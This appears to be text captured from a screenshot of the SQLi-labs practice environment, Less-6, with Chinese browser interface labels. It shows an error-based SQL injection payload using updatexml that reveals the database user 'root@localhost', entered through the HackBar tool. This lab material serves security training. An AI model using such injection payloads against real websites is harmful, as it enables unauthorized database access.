 Less-6 Double Query- Double
不安全
192.168.81.135/sqli/Less-6/?id=...
xb
应用
地图
UML系统分析与设计
个人空间
GitHub
»
阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id="1" union select updatexml(1,concat(0x7e,
(select user()),0x7e),1) -- " LIMIT 0,1
XPATH syntax error: '~root@localhost~'
用户名
SQLI DUMB S
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-6/?id=1" union select updatexml(1,concat(0x7e,
(select user()),0x7e),1) --+
注入语句
Enable POST